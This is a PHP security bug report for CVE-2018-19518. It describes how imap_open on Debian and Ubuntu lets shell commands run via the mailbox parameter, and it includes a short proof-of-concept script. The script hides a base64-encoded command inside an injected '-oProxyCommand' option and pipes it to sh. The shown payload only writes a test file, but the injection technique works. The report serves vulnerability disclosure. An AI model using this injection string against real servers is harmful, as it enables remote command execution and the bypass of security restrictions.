 php
php.net | support | documentation | report a bug | advanced search | search howto | statistics | random bug | log
go to bug id or search bugs for
Sec Bug #77153 imap_open allows to run arbitrary shell commands via mailbox parameter
Submitted: 2018-11-14 17:54 UTC Modified: 2019-01-31 23:26 UTC
From: azjezz at protonmail dot com Assigned: stas (profile)
Status: Closed Package: IMAP related
PHP Version: 5.6.38 OS: Debian-like ( debian / ubuntu )
Private report: No CVE-ID: 2018-19518
View Developer Edit
[2018-11-14 17:54 UTC] azjezz at protonmail dot com
Description:
------------
Bypassing disabled exec functions in PHP via imap_open (Debian & Ubuntu)
this bug has already been made public :
- https://antichat.com/threads/463395/#post-4254681
- https://github.com/Bo0oM/PHP_imap_open_exploit
Test script:
---------------
<?php
# echo '1234567890'>/tmp/test0001
// $server = $_POST['server'] ???
$server = "x -oProxyCommand=echo\tZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90ZXN0MDAwMQo=|base64\t-d|sh}";
imap_open('{'.$server.':143/imap}INBOX', '', '') or die("\n\nError: ".imap_last_error());